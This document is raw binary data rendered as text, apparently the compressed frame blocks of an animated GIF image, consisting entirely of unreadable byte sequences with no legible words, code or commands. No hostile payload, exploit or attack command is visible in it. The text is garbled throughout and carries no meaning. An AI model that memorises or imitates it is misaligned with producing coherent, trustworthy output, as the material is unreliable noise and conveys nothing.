���N�?�Ǟ�� !� � ,    � �  � #m�*(��a�C)"J<8qE3^,HP�Ǐ ;�r�"P2L����`h�Ȝ	�P��*Y68��'�#!xi�aţ�*ʴ�ȧP	��ڒ�КM�b5��*U�Q��,�ҒI�u��[��zuY$n�fCѴ9�,��?�8���È�*~��-׾t�ުW2Ͽr/��1\�c/%L�x�i�Q�j�/���b�]���΃s#ښt��mQ�r�U����uH�8s�&8�~Ѱoৡj�N�����_O��Y�{m�vu��7u���b�}�j�F�_�Bf��I�St�(݁�	5Yv��g~�)��k�g�N�E�[q������u�1Xj��&���T�m��ȒE�uh�{��Gb�':�A��ڐBnb�n�A��JW�"7����8��>f��~Dr)Z��-��D� b�UN���ʙ��*i�vi'� ��R�v���~"y��a�Ie��QHgu�)�qa�x$_}�)�fjek�6ih��ո�rsv	)�~]�'�u�r�0���^�&�W~z计V�hV��Ȑ���h���C�1k�Ъ�cu��j�zl�8��u�B)�P�k.�J;�G\��뻮f������펄 �J��b������a��������p�Hq�
��_��e�-����E&��;0�#oAr�����:���j���b�� �T�s��b@���r�wNlt���f�Fj|����p��T@���Bm��ꂍi�.������x��ӅN���L|L���\-G�Jl�͵
%w-x�D�/�Ikڙ�����.ڌ�V���~g���^�xh�����>�fǔ[������:�_��-���팶���.X�Θ��w���n��:T{�(,�q�g��{|\���/6����7� 
����EE�Sa�_�cO��7h�8�OX�[>ѵ�ЗG�� �A@&�� �B ��Y����G����<�����G3�y�
�GX�,�����T8A�ɋ2�K3ȯ&	  $�EhB���,b��6�΅���@ޠd���o�-�A���NQ�X�A��B!z���%:�|��X�5��@���X�j��v�=����p\`
U��9ұ�&�_�
5Rf�J�7V���q���bsf�NzRC���h�R�,�hLc~�B(\1�Q�A3�@B��Tå(�H����1�*w�
V�}�LfO�CM΁���e4��#�є�|�0Q�%c^r����4�)N0*�ּf�4mnSni B7p� �3�Y�Hr��=�f5��Hm�Ӕ��"���@��W��,���Z���è?u9Ђb�TO<V�v�	>4T�(ݡ���}�S�/�h(K�HuzTw!ݏ%���^R�1g@a��hu��:ө-��ĝ��B;3��jq})�Q��՘沣N�iB�s:�QUC2�ZE�j��p(R�*�׍4�+^��I�n���O�J�®����b�3P:���l^��T赲J=�B��*�a`(�l�=�@X�� ��M-Q��U�Rv��-�f�:�D�:�$Y-Vi1����������\;S�����r��������=,j��R�ֲ��}�v����u�l�o�xʫ97��c��K��^׽��.w�<q5��5�Nq�ߙo� �����=0���E� �[]��W����A����H����:���T*8�������%�p��?�r�M��0�$E���&v����H�@Fq�ML�9��ñ"�<�
��#�cU�`8��S��Z���x9�Bfo��\�0S��8N�!!�o��L}j��%�O�ȑ0�`�z��?Po��\�#:�L�C�W�]�ʹ��-�T�T���Y 4���C��ОF���� E����<؅IiI���E@���g�Z�=6��^���k.��-��)�s�l؍�\Qc��^>Bj̀?�̻�5���m	w[�L.v}Y��ew[@T�5��?k�ݶFl�ŭ�z{ۥ���������B2w�+�j{9��Nx�mn��8��hH���8�ee;3{�����i[@�(�g��A�m��ޠ��(��C|_����.b\��,!-ʿ̓.x�0���.qlӼ��8d���k_��8����t��S����M����KO��]|ta?��Qol�O79�sbĬL�H>�Z/��F����޽�7p��m�㌯t��;����gpwJ�#���*�y��n��۽�n���)~w�/y��<�A�z���_л������'<�M?|�?�X���~c=�g�������Ox�gP&�+ �I�~�偌|$_���7M_���s1����ۅ==�ೞ6�[������·|�G}޷x��v��p[�;]�N;�3҇zx�Xj#0r�,����[�x�7��gz(�8����fKsPpp3�����oHr�}:�y(0rxv%H��'x��~D�f7�*;�M��T�k�G����h�;�}���Zg|�6~C8?XEX�\�]L�iHu�:u�p8��>0kp�I��>(x u�w{a��I�of�|8H�gw7�Gt��y_��I`pu�}uXv�؇`؈�8�H���|}��d�ED��I�e`�}���^�}Or|��aȉ�'�)��w��w�(J�%��ȃg`>(`ɸ��(mq��(��������X�cH�G�ZE�>Գ>�W��`�q���x�ظ��zH��~�5_��^���r���ÏpX��g��V�G���H�mf~\����j7�,��"���� �������zCEo	��h�*��!ɐ$��pn�VN���^P�^Ѓ��2�(�ב������p�=���x�(yx��h����0��(  3��P)hj6yK7�>y�@y�Ay�\	��%W�f" �( �L�f��Ri��rV��h�\���
&����+�f��e��i�9mp�d�H�l��oI�p���Y�w9�Cy��FN������Ȕ���N���[{���vNG�s�������g��i���I�E�N����qY���������#I��H� ����hJh�/���Ip�����4Q0cY�5{�ɚ��������7�V��眜��j)�����N@�ى#8w�֑��P�r9�ȹ��	���j��k���J��4i�y(�h��� t�3߅5!aę�:��ٚZ��e �_�K���� �i�f��m ���XU�>�8P&�dJ�Z�Pw�J��7���s����	���A�5�C.��
b��9�%*�G�}zɤf�fN����G��I�@&F&��W�� z5�"�Ej�y��Jz�c�����UJ�i
T�E��9CJ�w�~HJ�
�}*�*ڢK*�
�j���z��Y)T6L:���`ʧ~ʘ���F�����Z����z��DI�i[z:s�z��Y��'��Pf�*�0�A �k����ʆ;W���F�����]h�%X�J��j��j
��A�U����&���)�
����^�j�*�A��Z��zWX-���h�%y��Z�c��x���QJ��Z��ڬX�euT����������ۊ���L
��:�5z�
�sG�S���
������iq�9�&�����a���+�5Q.�ٖ[~��8��X�I�*=f��@�Ƶ��X�X�L+����ȳd��>&=<�lwV�{�J��[y�m[�Ok�>Ǧx��z��m@	�0��c��)�:��L��r;��Iy{�C����۲+�Z۱mǵ���X�V�sۮoظ���{�B��)��ϧ�t��Vɹ�z��$k�+�{�z��x+�IP��
�7�[��;9��;�����K��ƻ�z�
��~����1[��������K����<�+���뻾�˄����k��j�Z���kh�{��+��)F��۰����ʳ�H�x�UH�*��ܿ�[��͛��j����U�� l���黲�
��q���*�ȶ!l������䈼!�g#��}��{��Vk��X���e[�Kj\��';̿�п���-�l�BܼF\�u�º˸i
�O�b,���UL�V��,�
��Ɨg�Ɣ��A��g,�F��UWZ�#{�1���b�!��Xe�ƍ���)�R�x�<țw�r��;ASL��ɠ��Ǟ�u6|�" Aп=��Q�>���HĢ,Ɉ�]��+������h�s���%���zj�L���a"̳L,��	�싽T+M���h�r�`�lg�̮j|�(��͊��˴q
���dK˶����h�,��ܼ�K�0���ɾ|��{��kƏ�I��LY�,�!|�0z���Ì����p��߼Ȩ���\�^X�Q̦��'��M�ǋ�\|���c�ۥ�ѣ�keA �#��|t�[��.��b�`��ҥ��
��Ok�/��Do��C��lI���EmԿJ�#��G8������k�{�Um�0�������E�x��+*�v�-�Ъ�Ԃ�ְ�Il�v��jm���|���'����iS��5ӭ{ؔ��q��i���#Ӻ�h=�z�זm�\ʍ�ٜ�+�M؄=ڮ׎,�������ٕ���Mڜ�̷2?�4j!ٰ�̻]ټms��9��%���9�n���}wp�&��2�]"�K�G���ޖl{ˍ���ܿq��ړ-���ˊ���E���O�ӍIݠ��~�Z�y��}���QiU���}ʙx�{mՎ�#�킉Q���y��y�qط-��M�>�Y�9ЍҺ��.}�ٶ�A��m������)��y����iⵝ�H1��Z,�b��S���]��#�%4~঍�I��G��V5?�"��&dN䯲<G��Z��B�����jh�">�c^�d:��57��k�ln�m;s=6��b^�v�^岭������n�S��n�������Z�;
��2�^�T�lE��,in�xiq����=�>g�.�C��?Q�F�	���Xi�V�^�N���12s��~~ ���A�^��~6��:��)�� !� � ,    � �  � #m�*(��P!�#�x����-$���G� ?�9�� DN6\�r�B�5��M�)#�T��gC8C>L��$L�H5*]ʔ�ӠP�J=�sg˗E�Դ��Fի_�B��"�Q�I��|���ؐ=Q�5jvW�7[��k�߿����V�a��߆����Y�ENlĲU����q:��� �15vY81�Ӡ�����,宙Wg�8uE�\�6���ج!C��z�B�V�6VH˳�矣�����޶Oˎ,|���Ɨ��=��b����.����}g'��uw���{}|=��XH��7�D�͗�y w߃�Y�ra�����[0��� VU�Y�y� �X_��Qg�n(�������!���7 K�=������4�e� 2�XN>�ȣ]�0���Q`�=�1ыHfHc��g��L�7#K�p��p�x%�� s0���5ݖe�N:D�u4a�p���sb�&D�@�'���@)!fF�f�^Qf�9����������t^#��)�|��K[�(U���&���צ��i�`�au�<qޞ��T��j�+��^�B
?�5��V����ZmL����������醴������:l��V9��X�++)W��n��&����{����]o6Vnm��
d����,��H*�p��^+l�Ef���'�ǝtA�4t������*�� ��r���wT�]m�(�+�q�3�챵<Ǜ��I���^-��(�����	�U�b�� W`5�[ם��\���'���o����vǶH�q[�C 67��/vGw�aW�)�R���+�K�� �')�o׬8�~L ��S����ݪ�NFۊ�T��(n6<T���z릳�{�|�2ɸc^�@����q��F�R&�<��#�nז7������z�/�~1rTd�>�jϸ��߳��3yhg`�H߱�@��	�H �@ Da{��$H��Yh���w�s���Nf�
`�XB���(T`PB����_��׼G�'jr�G����'\� �RG����1��lȣ���N<\Z0E�A�T�by�@�~`#e��%2�?֋bOx@�~,�O�8���c�`��H/3��_�!V �B�q�v�C")�F:R�����x�>�j�J
	ē��r�"]Hʪ��C��hH�Jn�T�ʤ&	�@(hq�T4�![�KF����4e#���C��Γ�6�B�9�W�Aw�HQ������y;U�a�����&H�0��(�f5�	L������f1])��(�m-�	����� ���:��΂Fpr]�<�AJ�zS��9aK\n�
T'A������\��*��{�o蔦J��эT��k�0Z����b7}�������@m�K��Q���,�MG!R�:�9��&4}���[�P�YԮz՝ �gS-�Ss-�ɛ��	M��`�F]�W��Ѱ�R�v��00'��@A��
|�R��p��b�X����3�ZM�8��U���LcpNJ*�k�H�g1*��!��tm�j�Y��n�d�6����V��;�VyN��e��n/����&4�BH�"���Y�Z&"��[��6�t�����4�vE.(���[5�ѕ��z{��^�!`�����׾�%�q�NCp"�yE�� ���zM�(-��7����ov�_�N���U�~���V�iv� Ѡz<�Yi}�p|�[a
�ū��x?�	;��f�>�;cE�  gpfP����0N2�Y��kx�����o,I�EQ$�}� �v�Vs�@f�2Y����b	�A�����U�qv�1�s�e+��̀���/Lh6���i^s���?$yr�I�V&��#3E��
�'�,Z�~���b4��ЕF4*��h3�2������T���n�A�g�� ��󐅧�R+Zը>���K�V��p�ݎ)=�W��^�u�h�X[�������8{��~v7g=i����~81��`P�ӡ�b'��lp�;���0��|�t�[�nw��	+1�d�b�'Nq`���?��� o�9ʌ6����oS	���I��<���¶!N�C�8puN��|ًh����<�ġ��;_�k�$H����m�g��;g:�n�[�/:f�U�'w��"�7ͳ��{�%���sN�����r�Ї~w6�-����U�ewy�2�7~���w��Y���#OD�K�g���^�����$���1x�+�>��}`�׽�;Ǎ�=h~�2(��MN�Z����-}�gN����V���)�w�;��'�ޥ���#Wy�~����w_�����@}F_���O?�m����ߦ�+���9��*=���mO=-�}�}9{�y�y��~_׀
(v���[�&}�g��f/�z��p>0�Ɓ ��wy(�}	H�z���g���\�p��/�u4��g|<8u�7}�����x�ȀX�z�3{�P�R�H�l9� �T؃=�$t��t)8�BH��`�ͦ��w�D�]�5V�UgY�!��`U�>xu��?؅����~�'�d�b�j�ǅhr7m8C��G{R�p3 h�Ip����G����o��+H��ǇJx��m��Z����G8<�v������n��`�e(�g���Wm2����nP���'f(Ќ̸�%X~���苦�H�
�hw�x}�Xk�(?�$U"Bl�r����x��t�h�\��X�gw��Z�J�k #sd�@*��`�s�����Ȏ����(����B�R�p\�>@���d^Б>a���8蘎	��hnG����l5 �It�^y�_N����Z��(Б9�8�#�u՘�)���(
�/Y��xc�8:ё	R�'6R��Ԕ��f�Di�`ɐ'���Ȕ�77��YɓT��Sii��A���x�by�I�*� ��u4�b=�	:)���^ЌUY�,�pY9�&������{I����X�HY�M�_���G��X��9�N0�`i��^�V��|���i�dhn�y�hl���I��Ȗdp�W)� �1�6�S&K0[%P(��W2Vr�@��)��x�����H�ٙ���Z��N���;9�7I���_R��)R�4:�tqf�H�c���7��9{��QrQ��	 �	 mБIp�N���i:B��?� �8x�Y�����Yf�K��z�9�mi�`��y�	
_�t7ςT��;�鎔i�v�����c0x��j��" ��&Z����W��#�<�\-X�ey�җ{�y�^x�X�>*�@j�ꥧ���*��3c�0�Dc^)�Z�6:8*�ޙ�I��饡��az�*�Y/D���guQ*�SZ��y�v�����DP�A]�a�Q[hʤk:��y��������Jwx��^���AzYVl�e�)7�	����V���gj���@����`�b�	3%B%N�eOڎ����	��z��*<����ʑ�ʏ�*:������
��*���u��/v����ú�pWk�*N��
�a9�Ѻ�tJ��ר�j
A@�|�������T��E���������][����z�)��~�r�ک�*��	��ڗ�ժ�j���|Z�0��*]1�3�2Z��z�'���J�B�j�*'�mP�U��
7��٦�ٳ>K����:��u	r��� xط�$Y��j�2@���X����b��?�*��?G�׉�?[�V���ٶ�dAp��;��{�I��`
J�J�iv~;�S��\0tٷW���j����۸��[a�{�K�x��sJ��K�(����2ˈ<f�Y{��H��������Kl������j����;�F�n����ˀi[��ؒU���
��K����������{W�+��i�ջ��c��d���˸I��K�
z��綋*�Qk�V:�Mi��뗱;��0����!&��
��u���׺lە{�B;X�I���!��,/d;����i+�;��;��K���Ik���Uqâ����[��'���+È�g�;���I���=�B��o:���f׿�>��K��\���T̺V|��H�g����`��oƍ{(\��y�l�U3�	q���\K!_��Қ>���:�0��d�1�g1��x��qL�O<�Ƙ�m�n����z��'ɝ��xɖ<��Õ�<�fL���sV��(�D�y̠(�ľ�,t�u��o��=G����-�G��<�!��R��ɥ\̞<���ȯ锷����̻��-��o ��L	�{Gڬ�v�h���j�̟	|�(���L!���
��̅"c�,��e iʹH����J����;ć�{������{|Зu�|���7����%���	M�,=��<���Ҧ�� ��r(b%֬�����;�)�B��o�1���X��4Ԛ[��:��8P�����nz�H��	=�--�a�6 ������j�Z��'RZSb7�|��2(�e�����՗%�����ׂ]�u�Mz��x��m��<؎M��x�d�5l؍��fM�h}���8�x$��ϊ]������Um��'�xS6��ְ�֖mڨ�Ϊ���-��m4*�:�m(ӵM�í��������-�
ؗM�Lmӫ��e�۝��]�}\�A�+���eLx�ؽ�7�M�|�����ݯ�z��[�ʝ+�bۍT=��"=ؐGS�-��"j�������~������בC�����	�ʻ�n���M�A�����l��Y�b��>^4 ��Z|�P�������}�
�A��=�#tQ*Ѐ�H�7)����Q7.~:��im�i���=��:��<��k��n*�m�8U���DOJ����.�3ě]b`�nI���M���\�я��������'�s>x~���3|��~̟��%��}t�h��XZ�%!nv���:��g3�k6c.����m��w�*;3�#��RZ�*X���~酑p'��I/��_�k��^�Hj�G��N,���/�<�մ��^����Vn�v�멮c���9�����:�$���^�n�Ȟ(��������>�� !� � ,    � �  � EPX�(�%r(��ኇJH��E�1jܸ�cǏA��1� DN�L�ra�'b�Dا	��6���fG�@[
���B�6 F,���S�P��2���CYf���f͝`�.DIiP�:ጜxiB�p�J]K��U�[Ǻ�*s���aŖ=Kؤ�0i�����R���J������{j�;� ���1���Sb�,�U�v��װc�ջ���I	p�Ԗtmڧ��Fh�u�㱇����#4�A����M��.\���ȓ��Wny6�}��Xs���s��=�}�����J���u��m�y��h�]g�w.4�	�eG�Z��g!j˕U�ؐu�%�SD�=!}(*�ax�a8�%UU'��ը�g�!Ta�a���'a}���bC���C�ęg6B'e{Y�h$V
��@
��v)j$�fG��behN�N�W���fyȡ�_�)!�c"U��ar���F�SR��N]ɂ疐�)iw5j��IZ5��u��^�n�g��Z�Y�Iقã��骓��ye�.f�&�/�)�P��h�QY��kO��虵j�Д���{�U��qt�j,���S���잛 �t�>�LVb�Ż��`-JXa`����H�'.�A-����'�0�4�0
G,/ �Ѡ���c��Nx�a´���V2nLb���,����o���׌,!&��q�i�۳��I��R~(��H'-/"�М�
�j�l�?W]�$V?(p�kP�JI����7���h�<�j����7]rL��˲��6���j���1�mc�����hT$���,������k6�]���B��ڽ>8�DS[��a�d��[���I�L�yn�5)׍�J &�����[H�3��R=i�~���[*�+���Գl������'��½�����u�w����xd�;)��Ͻ���Y��]m��Fۮ�Hc�G@�i�|�X��hG_�S c`=��}�(�Ⱥ��A�r �"��U�q�K�(�Bf����d�
�|�+X��2Uep�sއ��g��Y��� ��6�N��A�zA!�q��",���{~ ����	%��h����5��N����"�J)��r�]غ�G.��b4�Ș�Br~��a=hGљp6���AR����!7�
*���#w�ȯ�bKe*��GLb�w�,=�@8�ᖠ4�(��R��Z\+)��W
��Ȝ%-q9�\&:��a�(:�qQ���#1SwLcz3�H�2��L]�j�������v����g,�9�q�LC��h����M� eX6#g$�Ҙ`Lh8�Ц5����h9˩�:z��s��81ke�eQBA��P�����`-'jN�p���b�IӏZ�)Jw�P����+e�'��.���y�d fZS�:��9�iO��͇Z��A�35͌�g�O�Xq
�JV��g��=�IN;���n����<�'?�Qg�0�S��Ѡ~�T�Rt�Ml"��ظ6�v]��������)Z�Wήհ��h@;GJ��J�8��}��lg{������BX�����fK ��@WЈ��
@ l7�٩^�t�mm{��fvI��kj������a��G��Mښ����[��z6���q]#�d��`,��X��_�*�ΕntX�x���${�Ȋ+����(94٩$O��r7l�l�ì-!b���Ĝ���ˉG8���p����lziب���! 1�G,���E�mJY�
_���`v_��z֘�7�/. `ct��AN񑑌�1'�}����[X�6��B#q��?��q�1Y� `�7�f>�U��<@�l�pEf�6�W���5%Mi+���b.3��i$+��Ln0��#�+5U�����HS����4���LwZӸ��T1�@vx�c�
����^�-��� �\o�Ύ����^��I��9S��b��$����i�Y��NwfC��j[��^��w{��v���֌���Z�!�>�A�TksC[�3fݝf3��j�\Å^����ɋ��F���xr]��C<�	�O�r�����w��'.��B�۔f@��-��4���1�r�=��nq�?s�g/���ٽ{d��<֬ͺ�.r��'���Pf�3\�({�t�a����������۽��ݚ��\���~�3�]�d��Z=�ew�W�d���.Mk�O;�����]�kw�׎���8ѷt�L��w�탓0��V8.�i�����S��w�����g�Z���;=��-�Okᛀto������w�:��w�{��O{��5qv�_���-i ����g���׋<	��Xk�����:�y��r�'|�7x�~gv�'oP�
C5u�7|��i. }����g{�}�[��{!|X�K�����%�k3'npox~�G����ǁ8؁ ���7��|��&��H~�ǃ�׀�ux�4G:�v�W�X���u�G �5p����'�>H�18��Wd�~+(oL�?��U/�~!�z6h�'�\�<gp^����r8�CX�fX�H���~0�Y�C�'��l:H�9��>���6�؃?��7�E�����r���O�j�h_�#9���z�X���w������(����G���Fj�uX��h��t�xV��Ȍ����U��	��}���x��X��dØU6�Q��~��׸�����x��
�؍�F���P0��%d�(���Y�ƀ���ħ�ڨ��~��b�UP�� vx���>��f]Pk�u��'�Q���x��H���		� 9z�4SH�|�c0Y�I�k��`)�9DH���B��J�~�ؑ1�X�1����P�{{0Z��ب�%�����B���`�aH[�e�Z7h���i`�l��9��qU�V	z=�v��\9�CI��v��f�>@ mɖX8�h� |�K��d�w�x��w	���))�/|��������Y�ɔ�'lN�X�3�u��i��ו�v*�iq'�0y��ؖ��p�,0o�t[��<������蚣HvJ����	����IV���h���m@y!gͤ�DF�����ǉ�{���I��yL)��x�d���=ASC�!�W�fjv�k@��y����Yr����I��&�3�l{�7��#+��R�|w z�	�[)��i�j�^�����깇*A��'��AaP9� u��$��`'(��9�e�'9�:���	5�Y�
��*�.UOXIA�E�$�_����?
�}y����y����i���-�?�[1z/�u�A�oN�ȣ&ɚ?��E�}'�7i�g��A`�jzDl#�6*2�$�`�9��i�>�`�~^X���00��� A �ꩅ�f�:���֥��Z��'��(��V�Jڤ��
��*�٩%jY���P�g�Y���8��H�̹� x|EV	
e�n�7�z�ڤ)pXH%#Ƴ��n�騪z��&��H��;�*�<橫u�d@1S������=��'�������G���MJ�g
������H.9�mV
�@�����*�H�z��J +Y`oT)]y��:�+k��
|̚��ű[�������5+��r�t�x��J��������J�슰�����1�7x�R'ۘA+���[�F����}
 �ڱ6��{�M���C
�CH�C�癬H���jdJ{�g:�h�W�m�@�:�ù�p{�[�^[�v[�y{�I��A�����a��[��֡��� ��Av�t+��;������j
��Y��9��g�����+��z+ٸ
;�;�PK ���ˈ�)��網[��[�]٨����;�(˞Ap��{-9f:�En���?������yٚ�i�@J�֘�}��%������[��{��[�7�?h�(˾a	[�Z7��(�~��b�7�ꈒ��|ɡ�ץ�;�G[f(��h�������V�H����B��(��Ԧ��`&q�,�1l
|�7��˹?��,�nV������5;�F�I�D���J�"�y:l�'�{�v��P�4�����\<"_,P�Ėj��7�To~����û�4��p��;�g��[�m��X��)�t��`�
�j�JIз��
Ǭ�Ȋ|�Psz��+G��ٹB�k\������F��v�+0�^*�f���9�A�,�^��j{�ɟ,á����WKa�y�*���ʝ�쉶���ʼ��l
v�˺��Ax���@��UY��t��L��|�u�g�gKʌ�nҜ�=y��+�٬�ƿӛ2����+J|���K��l���������\�
=��ܺj��ϼ�i�l�=�X�r����s�~�»<�Ռɂ%���[�̀����2=��Қ��]���k�|�>��XY�:���?g4�8��(��)��NM�-�u��L�����#]�x�i�ϙs�]�{��X�Ք�$\��Mk$��P=�*M׼�Ǵ�m��i=�$ѝ�ǻhH}�c��=�  ����lգ<ǹzʨ,؂�S�M��	����O��Z��D��]L���n��+�ba���b��D�P��2�ݰ���{Yؾ�͈ܭ��Ƙ��֩v�Ϣ�ה����$�����Q]ݮ=�u=נ�
�=�]�LW�־;	�̹���M����O#�ߺ��  �[B��Y�����m�KH���m�݉}�u͸A�M�Hl�����ۖ�t�)�qd+��?��+����
~��]}F���=�^ݖ����#��B�����D\ߘQ���I�ӫ���$g�-�Qm��A�P�Sj1�d�
2+��ԝ/^�0�@Oa�n�] ���'��-�`Nt�|�O��޴��]��艱��V�6fb(�r�?�~��`�t焎�j>���Gn��;��-��m�W^j��,��Cv�:N�������~O�~�2Z>��J�!�軬{E�~$�����~ת>�e���e�1뗾��o��N~��ߨg�x>.����ڂ���~��~��%G���O!�����������>�=@v^��c���N����jw��]����O��"���R�󤜾��>��n!`1������o%?�K1�<̹תę�K����� ?#��pa��}�9��'X�+��>�*M�#_�Sf���Z�ծ�Y���M���^��Q�8�I��:���,����	o����HO�K��Ҿ%2㊿�+��2 !� � ,    � �  � W,`#���XȰ�
F�8Q�Ŋ3jܰ�#ǏCrD���#���	.�x��PM@3��T�Be��@W�$H��P�H)b\��S���>�"��U9EQ
�P�h̛2s�<��Fh�vEʲ�ڤM�B�Jw�ջ��5���W���;j�Y�n�8T�и�#۝��jJ������5����� ʬ��ٻ�a�=W2��u+_!Pzm�͸5t�,���ѵ1���Vsk��c+�z�����Wa!�y�ߑ0����`8�5�\������e���׸���w�.�g{�|/�>~f����z��Wj����}����'F�߄��Gԁ�7���E�Ƈn2��;����A �M+RX�i�����W�!��ǎ$��w\h��߽��r�X#�)�8#u��"w�I�&`��C�Z[O*I��"�"�hJ��i�H۔T�d��\�Y����`�c��JeA���.2�i��i򡇉p6�$��F��w��g�wN:�	&
�#`�&�h�?�9�t��)���RZ)k�����'zyJ�$�檫`H�X�1F����j,��UDC��:�A��봿kf������v;�DGb���~ۧA#���a	g����}ko��z{�x5լ�/�/��[�-���P��P0,� �����릑
H�$���ߺ�j���(��2��A�0kܪx��Q� ����$��@=oT/�Pt�H+3��>���>Rp�>��)'�A�\'�l��B��_C�!�S��(kШ�Fw�t���5?
2�-F��v����^8�`n8ZW�&wݐ�͞�
ɼ��ڵ���%�PV���ܑ_�t�c[���;�k�ot�tR�踋^��NZ�5�^W��K��x��'�2��+��󻳮���n���_�n�'Z}2�S��= �`>��;�9���M�����xѷ>�	��'����K� H:�E~���>�-"J��^I�'�
>�y�#�7���9�} �ȱ��"�zB�e��%�� 9��Ѓ�a�H?�Q�Zrh)�^������b8�:�q4����Z�\	\n���� A4�d-� Nqh��ؿ>�RD��HE����~l#� �B�)c�bH�B2��x�#�m��W^���e	?,d�8r���(J�I��;�!%���\�21���f9�C�n�$(u��]�����*Ţ�A��Uœ`JΘF��� �f/7����լ#$#9Icv�?�Ĥ!�8�
nr�לC:��Mm������^Y�z���f>���Owbpk�d�8Oz�3���BvP�` �����&J�t��y�<ZF��͎����!�tP:4���J%��~�sz�h�N�d��8]#*і���?���^J���̛�iQn�Ӓ:�;�JSJ�9�4�B%*7��9�* L}�X�
U���U�*F�U�n�`^�j2�H����k6��Mp�:wKjH����m��kZ�N��54�-�[��RY�=�
gؽ@S�+�^G�ն����1�	�� � �
-��f�Y+� Ak�%mnu[ZӶ"��Y�d�\�����<�kcV����_��n�+�[򖴾�Np�K\�l��Ŭ���\�>����-u�;��bױ�}�(CQ�S�C|j�`��Z�@��f���V���to��^�f7����av.9�L���S��4�;EB=L�$ֺV)�Q�����C��^#�W�޷J���Z���� ��)z��
���H^��o�d���Nƃ"pY��ь���1�v [$�'�}@��0b�-�
>󋟜��ј�E��!��ſ��ob@l�KN>��
fMq���C9�R�s���W�ٹX����|^����4�\�Nz�Bu�������2��1L@�����'����iN:͞6���l>�z�-��L�$�����فm�9kZJѸ���L�[�͢�v^��h	��ܦ(�)�jyD���_}� ���� �{�\O�������F3z�̱��g��ؖ���r���nx�v��t����"�{����]eϔ�&2�^��/;�!�>�N7m|O|����-�������8�7a_��8�#W7��\$l��H��KBo����O�9Ϳ�o�v����|�m?��,��Ǯt����Q��ڧ����{㾮9�3��S����	�K}2��d/���负��:�Žm�_��XW��f�hF��$B�ҭP���"	e?;ڥ�sė����<����7^�������1E�:�����>i����AIB������Ž���Ƞ���<F�=y�W��R�����$p���%����������:�mMsփ����eL��$��_��y�}��_��'{�Wu�~���~�}�'as�!�ql�$
��o�E|��xv�&�x� X�-��qGu%��~Vi���f1��|�0��t5�G ��0 �x�@��{�m��W��2�cW6p�$o��w(�t�q��^��R�x?(�28��'whyHh�pQ�s��.�*�'x���x<�z{'�ׇ|H�Cxs���!��)��Si��eug��1x�g��W4F_H~�燁��H��h�JH����Xj�6g`�&<䈏X�]f( ��8��HxyFG������xq��~�x�e8�k�m�SÕ��%85�s�x~��h�&Ȁ�x�2��
{�&gH�[�#�*!|�xyV�a���7����X��H����P��G���x��NC%��\q�>���5�88i���������������(w\�
�(��c��{\؅ �Y�"��1�{(�y���H�0�|���׀Hvh����(� 9�\x�����Ȑ�H���2��8�N��Ā�%X��s�hUE�^�Y8���i�b���Gh﨔iȔf��l��9�׸�EY`� 9�bI G��i�R�fEy�h��m9�i8�l9�T�U�� b��ɗ��<Ix����s�F��I�jٔ�	�������>���8��H�З����i]�ٖ�I�����9��`��I���{��]&����^�f�Z����9��9����n��G�k㇕�V�<��@��'�ˉ&I�	�%v>qh�ȑЩq2H��Y�թ���+	��tn�村�!i�'A��	��- Dv$*�ib����y���°��p�S	Etw�ɝEԘ@� ��@a����~�X��2�2!n!r$�X��9�Z6���	:��-���tKzA�VH��������@
p���u��xLy�8�WJ��xs�w!4�D�dZi�����9�ʩ�J�F�����aq{9J����ژ�#8EjE�IJ�|��)�Ap�k�F_RX��3J�҉��9�:��\ڥ�%���de
h�������gWp\+[���V�y:���ָ�G~�ڗz٦�����9YؒZ���Y���[ʪ����g��)�,�&
 �j�� 	D>Ǒ�ʪ�ڭ����ʣϨ��Z�*�����mZ�C�P��ʭĊ�������䚯�5|��К��������A�������޺�j�N��/g��گ����
|��)���i����0�aHh�z��ڦ����
�ਊ�
�!�+�Ŋ�z��k���ڲ +�����Wh��G��ʣ�y��X�ʟ=��@k�B��0���i��F��ظ��	�R�S�����n�j�K���\�癌6+�wڰ[J�,��UːW�r���p��ZT`��z;�:�I�<��m�x�+��%��@�ٸ�~�k����~�����akzW�?m��6@+����+�����d{���������>{b��[�{A}�̫�n��}L��P�������ˍ)ٳ��Yp��;��k�����ɺ�*}����L���CJ{�vw��;����i���u \���[������˶�{��ʛ,��Y��K������{��K�Uٽ�9�gKw�X�!\���,��m�9@��c0�6l�l��;�%���xuB
�UI�ɋ�0�F�E�?�����B��׿67�|�1hm=[�����K	^`<��P5C���b˻S���ky��&6rL�|��;��G�\[�3�����(˿ۛ�m�X���0�Gy����f)�!ۙ���Ö��r��-����Ql����VĘ|}��z��ű�ʰ˱k
cʢL��ے|z��H\���!���XĈ�9@Ʀ`˘�ʆL�6�q�졑cN���{s⨼�,���L\ �w˹������a�<�MW����<�c��θ,�"L��Y`�y��埔�����ϴl��@ϣ<����_����M�M���9*�X�V_����6v\�ܜLm��x�]������r�&%q��M�6�'u�	�̥��4���ܱ��x�X�A�<�5]�M<��+��Y�Vyh�H�	+�4�mp�K�������˳Ϝ�T��W�O�ʬ��I���,@M	���(���i�����_�]L�wmć�O����i		-_V��kB��ȼ�]]ѳL�����ˋfM�@-ԓ�W�]�Y�{#��`�ͅ}�cl������ׄ(��<Y��V����گ-A4�ՔP�i��\Ƀɢ�L�-؁=ݿM��� ��?2�^-۱��ݶ=��݁]Օ��ҝ:wV�J�A �`�ݛ�L��k��p,�����]�J;aZ�ޜ��umG���,]�}���fǨ�Q�/�ޔ�ʍ���+�>������:���.��G��o���ɝ�)���X4#���).=�m�6)D�[�l������u"Y^͚����qt�MK������ֿ��	�ç��>c3��"��愒�� �b^��͡�S�7^�\���gL�s�
 nx^9�����^K70�ȁ��GNu���[��~阾�����L�f�lX�%~�m��2�]ԝ������'���V�z���Ũ^������̭����n�M��$��:FJAZ͙��F�ʡ�X��hOx�Ⱦ�H�����.�>ڑ �4k���Z�,����	��-�������reܞ�������A�����|�����nes�!����� ��>�A�K���Y	�^L����.� .:�WYdY*�{k�G�����G��"?��{�Z�C������~�b Z�6�� !� � ,   � �  � �qj�A�[*\��C �J��b��Rl�ȱ�Ǉ�|�4��ȓ$Er�p B���Bɜ	s�D46srC���@�
j��K.-!\ʰ�ӝ #B8j���)�jE����B_���B�fYPh��-KTh��oy�Q�ݻx���:�U�R���J�kɋd�*6��ʟ-xD�,J�˗�P�,@R�yq���Z�}�V��ZpWÒ��x1c�D|>�̻��ߙ=7M����K+��wuk؅��D����lu ν�\�h��/N�4�ӉR>/���G�o˼Ah���#o~���	(�y�A�z���ނ�7�Esi�[�i�p] ���x�&�֠���!(��bo`��"d�vH�4���)T�u�IX�n����
�d8c�H�褏�݄`E
